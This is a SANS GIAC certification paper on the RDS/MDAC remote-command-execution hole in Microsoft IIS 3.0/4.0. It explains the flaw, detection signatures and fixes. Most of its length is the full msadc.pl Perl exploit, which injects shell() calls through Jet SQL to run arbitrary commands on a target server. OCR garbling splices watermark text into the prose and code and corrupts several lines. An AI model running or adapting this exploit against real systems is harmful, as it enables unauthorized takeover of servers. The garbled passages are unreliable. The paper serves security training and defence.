

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

# **RDS security hole in the Microsoft Internet Information Server (IIS)**

By Antonio Santos Jr.

## **Name**

IIS RDS vulnerability

# **CVE**

GENERIC-MAP-NOMATCH

# **Operating System**  $\blacksquare$

Microsoft Windows NT running Internet Information Server (IIS)

# **Description**

Microsoft's Internet Information Server (IIS) 3.0 and 4.0 are vulnerable to an attack that allows any web site visitor unauthorized access to secure files or even execute code on a vulnerable machine. The attack is made against the Remote Data Services (RDS), a component of the Microsoft Data Access Component (MDAC).

**CONDITY System**<br> **CONDITY:** The System Windows NT running Internet Information Server (IIS)<br> **System**<br> **Solution**<br> **Solution**<br> **Solution**<br> **Solution**<br> **Solution**<br> **CONDITY CONDITY CONDITY**<br> **CONDITY CONDITY**<br> **CONDITY**<br> The RDS DataFactory object exposes unsafe methods, which may permit an unauthorized user to execute shell commands and access restricted files. The affected versions are IIS 3.0 or 4.0 with MDAC 1.5 or MDAC 2.0. MDAC 2.1 is vulnerable only if upgraded from previous version. All versions of MDAC are vulnerable, if sample pages of RDS are installed (installing samples on a production server is never a good security practice).

# **How the exploit works**

This is a privilege elevation attack. On a system with both IIS and MDAC installed, the vulnerability in MDAC could allow an otherwise unauthorized web user to perform privileged actions on the system, including:

- Allowing an unauthorized user to execute shell commands on the IIS system as a privileged user.
- On a multi-homed Internet-connected IIS system, using MDAC to tunnel SQL and other ODBC data requests through the public connection to a private back-end network.
- keystem. • Allowing unauthorized access to secured, non-published files on the IIS

MS Jet database engine (which runs Access databases) allows an individual to embed VBA in string expressions, which may allow the individual to run command line NT commands. This, combined with the flaw of IIS running ODBC commands as system local allow a remote attacker to have full control of the system. Other webservers may be affected. Many MS Jet engines are affected, but may not lead to elevated privileges.

ODBC allows a program flexible access to one or more relational databases using SQL. If a client fails to quote correctly the meta characters in a piece of data used in an SQL query, an attacker may be able to interfere with the tables in the database.

However, the Microsoft "Jet" database engine (a.k.a. MS Access) provides some extensions to SQL which allow the execution of VBA (Visual Basic for Applications). This makes holes in meta character quoting code much more interesting and dangerous.

client fails to quote correctly the meta characters in a piece of data<br>
L query, an attacker may be able to interfere with the tables<br>
the Microsoft "Jet" database engine (a.k.a. MS Access) provides<br>
s to SQL which allow t This is done over the web. Basically your client application communicates via HTTP to the /msadc/msadcs.dll on your server. The msadcs.dll exposes the RDSServer.DataFactory object, or better known as the AdvancedDataFactory. Now AdvancedDataFactory only has four methods, so we are kind of limited on what we can do. We can:

- CreateRecordSet
- Query
- SubmitChanges
- ConvertToString

Query and SubmitChanges require a valid database to work upon. The other two are just data mangling functions.

The DataFactory object allows you to connect to a specified data source (such as SQL Server), using a specified UserID and password, and execute a query against that server and then return the result set back to the client.

The data source, UserID, password, and SQL statement are passed as parameters to the method exposed on the DataFactory object. If the registry keys stated above are removed however, the user will be unable to create the object, therefore removing any possibility of abuse.

Retrieving DATA from a ODBC valid conection:

◆ Setting ODBC Connection:

You will need to know some valid DSN, the UID (User ID) and Password. Put the information about the connection into "Connection Properties":

Data Source: The DSN Connection Name (it MUST be a registered DSN)

User ID: Login (it can be null sometimes)

Password: Password (it can be null sometimes)

Mode: The way you want to open the Table (Read Only or Read and Write)

You must follow the order above and don't forget the ; to separate the options It can be for instance a line like this:

"Data Source=AdvWorks;User ID=;Password=;Mode=Read|Write;"

◆ SQL Comands:

Put into the "SQL Parameters" box the command line you want to deliver for example:

"SELECT \* FROM Products"

♦ Host:

 $\mathbf{H}$ You MUST Enter the host like this http://server DON'T FORGET HTTP:// or it'll not work.

# **How to use the exploit**

To run the program, just save this whole exploit code to a file, such as msadc.pl. Then run "perl -x msadc.pl".

The command switches are as follows:



still works, there's no need to slow down one query). This dumps the root paths from Index Server, which can be rather lengthy.

**Solution:** "Success!" when it has issued a validation: "Success!" when it has issued a validation the mean that your command worked. If they they that the stript will report Successition to know whether your command worke After run the exploit you will be able type the command that will be executed on the remote host. The script reports 'Success!' when it has issued a valid SQL statement. 'Success!' does not mean that your command worked. If they have MDAC 2.1+ shell commands are worthless, so the script will report 'Success!' (it went through) but your command didn't run (MDAC 2.1 didn't interpret it). There's no return indication to know whether your command worked or not. As with the ODBC commands, you're flying blind.

# **Signature of the attack**

First off, the script will do a GET request to /msadc/msadcs.dll on the target webserver. If it exists, it will proceed; otherwise, it spits out an error message and exits.

This initial GET request should be logged in your webserver access logs, per the usual. Note that 'skilled users' may change this to a HEAD or POST request, and may use some obfuscation techniques on the URL (like hex-encoding). But it will still be logged. The key is noticing msadcs.dll with no parameters. Valid users will use it straight out. So calling msadcs.dll with no parameters should be flagged as suspicious.

If msadcs.dll exists (determined by returning a particular response), then it asks the user what command to run. By default, the exploit will prepend 'cmd /c' or 'command /c', for compatibility. This means it is dependant on cmd.exe or command.com. However, again, 'skilled users' can modify the script to not require either.

Next the script actually starts making RDS queries. It does so using POST requests to one of the following URLs:

Normal query:

/msadc/msadcs.dll/ActiveDataFactory.Query

VbBusObj to bypass custom handlers:

/msadc/msadcs.dll/VbBusObj.VbBusObjCls.GetRecordset

Query VbBusObj for NetBIOS name:

/msadc/msadcs.dll/VbBusObj.VbBusObjCls.GetMachineName

Now, if you are using RDS for legitimate purposes, then the ActiveDataFactory.Query URL is normal. However, no one should be using VbBusObj, so the other two URLs should be instantly flagged as an attack. Remember that grep'ing your logs for 'VbBusObj' isn't going to do it - 'skilled users' can hex-encode the URL to read something like:

/%6Dsadc/%6Dsadcs.dll/V%62BusO%62j.V%62BusO%62jCls.GetRecordset

Notice how the string is now broken up. Therefore purely relying on a 'grep' to find problems may not be enough.

At this point, I want to also point out two other tidbits:

- can serve as a flag; however, the normal RDS control also uses this tag • The default msadc.pl script uses 'ACTIVEDATA' as the User-Agent. This as the User-Agent, therefore it may not be possible to distinguish from normal traffic.
- **Example in the Tend with the standard with the standard with the entit of the standard with the standard with the standard considers with esting is now broken up. Therefore purely relying on a 'grep' may not be enough.**<br>I § The default msadc.pl script uses '!ADM!ROX!YOUR!WORLD!' as the MIME separator string. While this isn't logged anywhere, some IDSes (like Dragon; www.securitywizards.com) use this to detect attacks on the wire.

By default, the script tries to use local .MDB files found on the server. If one is found, it will create a table named 'AZZ' within the .MDB. It does not delete the table afterward, so you can check all .MDB files for tables named 'AZZ'.

# **How to protect against it?**

If you don't need RDS functionality, you should disable this functionality by doing the following:

- Delete the /msadc virtual directory from the default Web site.
- Remove the following registry keys from the server hosting IIS:

HKEY\_LOCAL\_MACHINE \SYSTEM \CurrentControlSet

\Services \W3SVC \Parameters\ADCLaunch\RDSServer.DataFactory

HKEY\_LOCAL\_MACHINE \SYSTEM \CurrentControlSet

\Services \W3SVC \Parameters \ADCLaunch\AdvancedDataFactory

HKEY\_LOCAL\_MACHINE \SYSTEM \CurrentControlSet

\Services \W3SVC \Parameters \ADCLaunch\VbBusObj.VbBusObjCls

However, we've listed both steps for completeness. Actually, performing either of the above steps will disable RDS functionality.

I you need RDS functionality, the best practices include:

- **Ensure that you have installed the latest version of MDAC on your system, and** configured it to run in "safe mode".
- Ensure that the Sample Pages for RDS are not installed.
- **•** If anonymous users should not be able to use RDS, disable Anonymous Access for the /msadc directory in the default Web site.
- **•** If you want to only allow specific database requests, you can create a custom handler to control or filter incoming requests. Information on how to do this is available at http://www.microsoft.com/Data/ado/rds/custhand.htm

## **Exploit Code**

The following is an exploit code written in perl, which can be used to test for the existence of this vulnerability. To run it, save the code to a file (for instance msadc.txt) and then run 'perl -x file' (i.e. perl -x msadc.txt).

```
S 'usage' (aka exploit) script<br>
by rain.forest.puppy<br>
mks to Weld, Mudge, and Dildog from 10pht for helping me<br>
sat and find errors!<br>
CANS INSTITUTE 2008 - 2002, ADM / Wiretrip -\lambda n^n;<br>
and Sarge(h) 66 Idefined Sarge(R
"<br># Many thanks to Weld, Mudge, and Dildog from l0pht for helping me
$target= inet_aton($ip) || die("inet_aton problems; host doesn't exist?");}
#!perl
#
# MSADC/RDS 'usage' (aka exploit) script
#
# by rain.forest.puppy
#
    beta test and find errors!
use Socket; use Getopt::Std;
getopts("e:vd:h:XR", \%args);
print "-- RDS exploit by rain forest puppy / ADM / Wiretrip --\n";
if (!defined $args{h} && !defined $args{R}) {
print qq~
Usage: msadc.pl -h <host> { -d <delay> -X -v }
              -h <host> = host you want to scan (ip or domain)
              -d <seconds> = delay between calls, default 1 second
              -X = dump Index Server path table, if available
               -v = verbose
              -e = external dictionary file for step 5
              Or a -R will resume a command session
~; exit;}
\{i\}=$args{h}; \{i\} $clen=0; $reqlen=0; $|=1; $target="";
if (defined $args{v}) { $verbose=1; } else {$verbose=0;} 
if (defined $args{d}) { $delay=$args{d};} else {$delay=1;}
if(!defined \text{Sargs}\{R\}) { \text{Sip.}=''." if (\text{Sip=}\text{~}/[\text{a-z}]\text{~});
if (defined $args{X} && !defined $args{R}) { &hork_idx; exit; }
if (!defined $args{R}){ $ret = &has msadc;
```

```
die("Looks like msadcs.dll doesn't exist\n")if $ret==0}
```
print "Please type the NT commandline you want to run (cmd /c assumed):\n" . "cmd  $/c$  "; \$in=<STDIN>; chomp \$in; \$command="cmd /c " . \$in ;

if (defined \$args{R}) {&load; exit;}

 $\mathcal{L}_{\mathbf{1}}$  final  $\mathcal{L}_{\mathbf{2}}$ print "\nStep 1: Trying raw driver to btcustmr.mdb\n"; &try\_btcustmr;

print "\nStep 2: Trying to make our own DSN..."; &make\_dsn ? print "<<success>>\n" : print "<<fail>>\n";

print "\nStep 3: Trying known DSNs..."; &known\_dsn;

print "\nStep 4: Trying known .mdbs... &known\_mdb;

if (defined \$args{e}){ print "\nStep 5: Trying dictionary of DSN names..."; &dsn dict; } else { "\nNo -e; Step 5 skipped.\n\n"; }

print "Sorry Charley...maybe next time?\n"; exit;

```
Example 31 and Authority Constant Constant Authority Constant Authority (SPAN)<br>
Cop 1: Trying raw driver to btowstmr.mdb\n";<br>
tmr;<br>
Exp 2: Trying to make our own DSN...";<br>
Exp 2: Trying to make our own DSN...";<br>
E
 \text{select}(S); \qquad \qquad \S| = 1;sub sendraw { \sqrt{*} ripped and modded from whisker
               sleep($delay); # it's a DoS on the server! At least on mine...
             my (5pstr)=0;
               socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp')||0) ||
                die("Socket problems\n");
               if(connect(S,pack "SnA4x8", 2,80, $target)){
                print $pstr; my @in=<S>; 
                select(STDOUT); close(S);
                        return @in;
```
#### $\}$  else { die("Can't connect...\n"); } }

#### #########################################################################

eader ( # make the HTTP request<br>  $\lll$ EV (*mades.dll*/AdvancedDeteFactory.Cucry HTTP/1.1<br>
: ACTIVEOATA<br>
ngth: \$clen<br>
stain:01.06<br>
: Keep-Alive<br>
ersion:01.06<br>
pe: multipart/mixed; boundary=!AEM!ROX!YOUR!MORELD!; num-arge=3<br>  $K_{\text{m}}$ sub make header { # make the HTTP request my \$msadc=<<EOT POST /msadc/msadcs.dll/AdvancedDataFactory.Query HTTP/1.1 User-Agent: ACTIVEDATA Host: \$ip Content-Length: \$clen Connection: Keep-Alive

ADCClientVersion:01.06 Content-Type: multipart/mixed; boundary=!ADM!ROX!YOUR!WORLD!; num-args=3

--!ADM!ROX!YOUR!WORLD! Content-Type: application/x-varg Content-Length: \$reqlen

EOT

```
; \frac{\text{smsade} - \text{s}}{\n{\gamma}}return $msadc;}
```

```
#########################################################################
```
sub make\_req { # make the RDS request my (\$switch, \$p1, \$p2)=@\_; my \$req=""; my \$t1, \$t2, \$query, \$dsn;

```
if ($switch==1){ # this is the btcustmr.mdb query
$query="Select * from Customers where City=" . make_shell();
$dsn="driver={Microsoft Access Driver (*.mdb)};dbq=" .
          \$p1 . ":\\" . $p2 . "\\help\\iis\\htm\\tutorial\\btcustmr.mdb;";}
```

```
\frac{1}{2}$dsn="$p1"; }
elsif ($switch==2){ # this is general make table query
$query="create table AZZ (B int, C varchar(10))";
```
elsif (\$switch==3){ # this is general exploit table query \$query="select \* from AZZ where C=" . make\_shell();

```
$dsn="$p1";}
```
elsif (\$switch==4){ # attempt to hork file info from index server \$query="select path from scope()"; \$dsn="Provider=MSIDXS;";}

elsif (\$switch==5){ # bad query \$query="select"; \$dsn="\$p1";}

```
CONDRESS INSTITUTE 2000<br>
CONSIDERATION CONDRESS INTO A CONDRESS INTO A CONSIDERATION CONDRESS INTO A CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSIDERATION CONSID
  \mathcal{L} = \text{max} \mathcal{L} = \text{max} \mathcal{L} = \text{max}$t1= make unicode($query);
$t2= make_unicode($dsn);
$reg = "\\x02\\x00\\x03\\x00"$req.= "\x08\x00" . pack ("S1", length($t1));
$req. = "\\x00\\x00" . $t1 ;$req.= "\x08\x00" . pack ("S1", length($t2));
$reg. = "\\x00\times00" . $t2;\text{freq}.="\r\n--!ADM!ROX!YOUR!WORLD!--\r\n";
return $req;}
```
#########################################################################

sub make\_shell { # this makes the shell() statement return "'|shell(\"\$command\")|'";}

#### #########################################################################

sub make unicode { # quick little function to convert to unicode my (\$in)=@\_; my \$out; for  $(\frac{c}{c}-0; \frac{c}{c} < \text{length}(\frac{c}{c}), \frac{c}{c} + \text{length}(\frac{c}{c})$  {  $\frac{c}{c}$  = substr( $\frac{c}{c}, 1$ ) . " $\frac{x}{00}$ "; } return \$out;}

```
if($in[$base]=~/multipart\/mixed/){
sub rdo success { # checks for RDO return success (this is kludge)
my (@in) = @; my $base=content_start(@in);
return 1 if( $in[$base+10]=~/^\x09\x00/ );}
return 0;}
```

```
Example 201: "<br>
C (Garives) {<br>
C Weiler (Garives) {<br>
Second Weiler 2000 - 2002, Author retains full retains full rights.<br>
"Access\%2BDriver\%262\%20 + and however-book (adding="")<br>
- Sancte complex" (Co-9.1+) ([2-9]
K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} \sim K_{\text{rel}} $clen= 206 + $reqlenlen + $reqlen;
#########################################################################
sub make dsn { # this makes a DSN for us
my @drives=("c","d","e","f");
print "\nMaking DSN: ";
foreach $drive (@drives) {
print "$drive: ";
my @results=sendraw("GET /scripts/tools/newdsn.exe?driver=Microsoft\%2B" .
                "Access\%2BDriver\%2B\%28*.mdb\%29\&dsn=wicca\&dbq="
                . \deltadrive . "\%3A\%5Csys.mdb\&newdb=CREATE DB\&attr= HTTP/1.0\n\n");
$results[0]=~m#HTTP\\/([0-9],]+) ([0-9]+) ([^{\wedge}n]*)#;
if($2 eq "200") {
   foreach $line (@results) {
     return 1 if $line='}/\langle H2>Data source creation successful</i>\langle H2>}/;{}}
} return 0;}
#########################################################################
sub verify_exists {
my (\text{Space}) = 0;
my @results=sendraw("GET $page HTTP/1.0\n\n");
return $results[0];}
#########################################################################
sub try btcustmr {
my @drives=("c","d","e","f");
my @dirs=("winnt","winnt35","winnt351","win","windows");
foreach $dir (@dirs) {
 print "$dir \rightarrow "; # fun status so you can see progress
 foreach $drive (@drives) {
  print "$drive: "; # ditto
$reglen=length( makereq(1, $drive, $dir) ) - 28;$reqlenlen=length( "$reqlen" );
my @results=sendraw(make header() . make req(1, $drive, $dir));
if (rdo_success(@results)){print "Success!\n";save(1,1,$drive,$dir);exit;}
```
else { verbose(odbc error(@results)); funky(@results);}} print "\n";}}

#########################################################################

```
rror {<br>
Content_start($in);<br>
\frac{1}{2} = 2002, content_start($in);<br>
\omega = -\frac{1}{2} = 2002, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \frac{1}{2} = 2003, \K_{\text{F}}1998\text{F}999\text{F}99990 FR94 99990 FR94 \text{F}6 FR94 \text{F}6 FR94 9989 FR94 9989 FR94 9989 FR94 \text{F}6 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR94 9989 FR
sub odbc_error {
my (\mathcal{C}in)=\mathcal{C}; my $base;
my $base = content start(@in);
if($in[$base]=~/application\/x-varg/){ # it *SHOULD* be this
\sin[\frac{\delta\theta}{q}=-s/[\frac{a-zA-Z0-9}{\ln[\frac{\delta\theta}{q}}]\sin[\frac{\delta\theta}{3}] = \sin[\frac{\delta\theta}{3}] = \cos[(\frac{\delta\theta}{3} - \frac{\delta\theta}{3}] \cdot \frac{\delta\theta}{3}]\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\cos[\frac{\delta\theta}{\sin[\frac{\delta\theta}{\cos[\frac{\delta\theta}{\cos[\fracprint "\nNON-STANDARD error. Please sent this info to rfp\@wiretrip.net:\n";
print "$in : " . $in[$base] . $in[$base+1] . $in[$base+2] . $in[$base+3] .
                                  $in[$base+4] . $in[$base+5] . $in[$base+6]; exit;}
```
#### #########################################################################

sub verbose { my  $(\sin)=0$ ; return if !\$verbose; print STDOUT "\n\$in\n";}

```
sub save {
my ($p1, $p2, $p3, $p4)=@_;
open(OUT, ">rds.save") || print "Problem saving parameters...\n";
print OUT "$ip\n$p1\n$p2\n$p3\n$p4\n";
close OUT;}
```

```
#########################################################################
```

```
\Theta p = \langle IN \rangle; close(IN);
sub load {
my @p; my $drvst="driver={Microsoft Access Driver (*.mdb)}; dbq=";
open(IN,"<rds.save") || die("Couldn't open rds.save\n");
$ip="Sp[0]"; $ip='s/\n/g; $ip:-".' if $ip='/[a-z]$;
$target= inet aton($ip) || die("inet aton problems");
print "Resuming to $ip ...";
```

```
Sanchraw(make_header() . make_req(1,"Sp[3]","Sp[4]"));<br>
cocss(8cresults))(print "Success(\n";)<br>
nt "falicd\n"; verbose(ode_error(eresults));))<br>
11=-3){<br>
if fun_query("$p(3]"))(<br>
print "Success\\n";) else (print "failed\n
 \text{if}(\text{run query}(\text{Sdrvst . "$p[3]")) {
$p[3] = "$p[3]": p[3] = ~s/\\n//q; $p[4] = "$p[4]": p[4] = ~s/\\n//q;if($p[1] ==1) {
$reqlen = length( makereq(1, "$p[3]", "$p[4]") ) - 28;$reqlenlen=length( "$reqlen" ); $clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw(make_header() . make_req(1,"$p[3]","$p[4]"));
if (rdo success(@results)){print "Success!\n";}
else { print "failed\n"; verbose(odbc error(@results));}}
elsif (\frac{5}{5}p[1]=-3) {
               if(run query("$p[3]")){
               print "Success!\n"; } else { print "failed\n"; }
elsif ($p[1]==4){
               print "Success!\n"; } else { print "failed\n"; }}
exit; }
```

```
#########################################################################
```

```
sub create table {
my (sin)=@;$reqlen=length( make_req(2,$in,"") ) - 28;
$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw(make header() . make req(2,$in,""));
return 1 if rdo success(@results);
my $temp= odbc_error(@results); verbose($temp);
return 1 if $temp=~/Table 'AZZ' already exists/;
return 0;}
```

```
#########################################################################
```

```
foreach $dSn (@dsns) {
sub known dsn {
# we want 'wicca' first, because if step 2 made the DSN, it's ready to go
my @dsns=("wicca", "AdvWorks", "pubs", "CertSvr", "CFApplications",
          "cfexamples", "CFForums", "CFRealm", "cfsnippets", "UAM",
          "banner", "banners", "ads", "ADCDemo", "ADCTest");
```

```
print ".";
next if (!is access("DSN=$dSn"));
if(create_table("DSN=$dSn")){
```

```
print "$dSn successful\n";
            if(run_query("DSN=$dSn")){
            print "Success!\n"; save (3,3,"DSN=$dSn",""); exit; } else { 
print "Something's borked. Use verbose next time\n"; } } print "\n"; }
```
#### #########################################################################

```
\text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F12} Fragman \text{F1sub is access {
my (sin)=@;$reqlen = length( makereq(5, $in, "") ) - 28;$reqlenlen=length( "$reqlen" );
my @results=sendraw(make header() . make req(5,$in,""));
my $temp= odbc_error(@results);
verbose($temp); return 1 if ($temp=~/Microsoft Access/);
return 0;}
```

```
#########################################################################
```

```
William (1998)<br>
ess {<br>
\frac{1}{2}<br>
\frac{1}{2}<br>
\frac{1}{2} = hength ( "Sreqlen" );<br>
\frac{1}{2} = hength ( "Sreqlen" );<br>
\frac{1}{2} = hengths ( "Sreqlen" ), make_req(5,3in, ""));<br>
\frac{1}{2} = contrast (make_feader() . make_req(
sub run_query {
my (\sin)=0;
$reqlen = length( makereq(3, $in, "")) = 28;$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw(make header() . make req(3,$in,""));
return 1 if rdo success(@results);
my $temp= odbc error(@results); verbose($temp);
return 0;}
```

```
sub known_mdb {
my @drives=("c","d","e","f","g");
my @dirs=("winnt","winnt35","winnt351","win","windows");
my $dir, $drive, $mdb;
my $drv="driver={Microsoft Access Driver (*.mdb)}; dbq=";
# this is sparse, because I don't know of many
my @sysmdbs=("\\catroot\\icatalog.mdb",
             "\\help\\iishelp\\iis\\htm\\tutorial\\eecustmr.mdb",
```

```
||"\\ofizion\\cfapps\\forums\\forums_mdo",<br>|"\\cfuzion\\cfapps\\scounit\y\forums_mdo",<br>|"\\cfuzion\\cfapps\\scounity\\realm_mdb",<br>|"\\cfuzion\\cfapps\\scounity\\realm_mdb",<br>"\\cfuzion\\cfapps\\scounity\\data\\realm_mdb",<br>"
 \\incepds\\ifbod\\print\\adp\\adcababc\\addincip\\\\;<br>"\\progra~1\\common~1\\system\\msadc\\samples\\advworks.mdb",
if(run_query($drv . $drive . $dir . $mdb)){
               "\\system32\\certmdb.mdb",
               "\\system32\\certlog\\certsrv.mdb" ); #these are %systemroot%
my @mdbs=( "\\cfusion\\cfapps\\cfappman\\data\\applications.mdb",
               "\\cfusion\\cfapps\\forums\\forums_.mdb",
               "\\cfusion\\cfapps\\forums\\data\\forums.mdb",
               "\\cfusion\\cfapps\\security\\realm_.mdb",
               "\\cfusion\\cfapps\\security\\data\\realm.mdb",
               "\\cfusion\\database\\cfexamples.mdb",
               "\\cfusion\\database\\cfsnippets.mdb",
               "\\inetpub\\iissamples\\sdk\\asp\\database\\authors.mdb",
               "\\cfusion\\brighttiger\\database\\cleam.mdb",
               "\\cfusion\\database\\smpolicy.mdb",
               "\\cfusion\\database\cypress.mdb",
              "\\progra~1\\ableco~1\\ablecommerce\\databases\\acb2_main1.mdb",
               "\\website\\cgi-win\\dbsample.mdb",
              "\\perl\\prk\\bookexamples\\modsamp\\database\\contact.mdb",
              "\\perl\\prk\\bookexamples\\utilsamp\\data\\access\\prk.mdb"
               ); #these are just \setminusforeach $drive (@drives) {
  foreach $dir (@dirs){
   foreach $mdb (@sysmdbs) {
    print ".";
   if(create table($drv . $drive . ":\\" . $dir . $mdb)){
    print "\n" . $drive . ":\\" . $dir . $mdb . " successful\n";
    if(run query($drv . $drive . ":\\" . $dir . $mdb)){
     print "Success!\n"; save (4, 4, 5drive . ":\\" . 5dir . 5mdb,""); exit;
     } else { print "Something's borked. Use verbose next time\n"; }}}}}
  foreach $drive (@drives) {
   foreach $mdb (@mdbs) {
    print ".";
   if(create table($drv . $drive . $dir . $mdb)){
    print "\n" . $drive . $dir . $mdb . " successful\n";
     print "Success!\n"; save (4,4,$drive . $dir . $mdb,""); exit;
     } else { print "Something's borked. Use verbose next time\n"; }}}}
}
```

```
#########################################################################
```

```
COERRATIGN CONDUMATERATIGN CONDUCTS: Somether that is taken a while, other times it stalls\n\n\";<br>
orgin is a more this taken a value, other times it stalls\n\n\";<br>
-length( "Sreqlen" );<br>
\rightarrow Screption + Sreqlen(). make
 \mathbf{F}sub hork_idx {
print "\nAttempting to dump Index Server tables...\n";
print " NOTE: Sometimes this takes a while, other times it stalls\n\n";
$reqlen = length( makereq(4, "", "") ) - 28;$reqlenlen=length( "$reqlen" );
$clen= 206 + $reqlenlen + $reqlen;
my @results=sendraw2(make header() . make req(4,"",""));
if (rdo_success(@results)){
my $max=@results; my $c; my %d;
for($c=19; $c<$max; $c++){
             $results[$c]=~s/\x00//g;
             $results[$c]=~s/[^a-zA-Z0-9:~ \\\._]{1,40}/\n/g;
             $results[$c] = ~s/[^a-zA-Z0-9:~ \\\ \\\ \n\frac{\ln}{4}$results[$c] = ~ / ([a-zA-Z]\.\.\)\ ([a-zA-Z0-9 - \.\.\]\+) \/\},$d{"$1$2"}="";}
foreach $c (keys %d){ print "$c\n"; }
} else {print "Index server doesn't seem to be installed.\n"; }}
#########################################################################
sub dsn dict {
open(IN, "<$args{e}") || die("Can't open external dictionary\n");
while(<IN>){
              $hold=$_; $hold=~s/[\r\n]//g; $dSn="$hold"; print ".";
              next if (!is access("DSN=$dSn"));
              if(create_table("DSN=$dSn")){
             print "$dSn successful\n";
              if(run_query("DSN=$dSn")){
             print "Success!\n"; save (3,3,"DSN=$dSn",""); exit; } else { 
print "Something's borked. Use verbose next time\n"; } } }
print "\n\times"; close(IN);}
#########################################################################
sub sendraw2 { # ripped and modded from whisker
```
sleep(\$delay); # it's a DoS on the server! At least on mine... my  $(\text{Spstr})=0$ ;

```
socket(S, PF_INET, SOCK_STREAM, getprotobyname('tcp')||0) ||
die("Socket problems\n");
if(connect(S,pack "SnA4x8",2,80,$target)){
print "Connected. Getting data";
open(OUT,">raw.out"); my @in;
select(S); $|-1; print $pstr;while(<S>){ print OUT $ ; push @in, $ ; print STDOUT ".";
close(OUT); select(STDOUT); close(S); return @in;
\} else { die("Can't connect...\n"); }}
```
# Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 #########################################################################

```
sub content start { # this will take in the server headers
my (@in)=@; my $c;
for ($c=1;$c<500;$c++) { 
if(\sin[\frac{\csc}{2}] = \frac{\csc}{\csc} \cdot \frac{\csc}{\csc}if (\frac{\sin{5c+1}}{z}) = \frac{1}{\tan{10c}}else { return $c+1; }}}
return -1;} # it should never get here actually
```
